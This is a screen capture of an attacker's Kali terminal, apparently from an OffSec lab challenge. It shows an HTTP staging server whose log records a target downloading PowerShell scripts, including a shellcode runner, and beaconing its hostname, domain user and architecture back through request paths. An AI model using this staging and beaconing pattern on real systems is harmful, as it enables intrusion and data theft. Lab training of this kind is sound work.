 ┌──(root㉿kali)-[/home/kali/Documents/offsec/challenges/7/ps_shellcode_runner]
└─# gup
Local Directory: /home/kali/Documents/offsec/challenges/7/ps_shellcode_runner
Listening on:
192.168.1.66
192.168.61.128
172.17.0.1
192.168.45.218
Port: 80
Files:
1.txt 2.txt README.md b64_encode.py runall.ps1 shellcoderunner.ps1 to_encode.txt
192.168.242.200 GET /runall.ps1 200
192.168.242.200 GET /computer=WEB02 404
192.168.242.200 GET /username=COWMOTORS/Carole.Davies 404
192.168.242.200 GET /is64ps=False 404
192.168.242.200 GET /1.txt 200
192.168.242.200 GET /2.txt 200
192.168.242.200 GET /shellcoderunner.ps1 200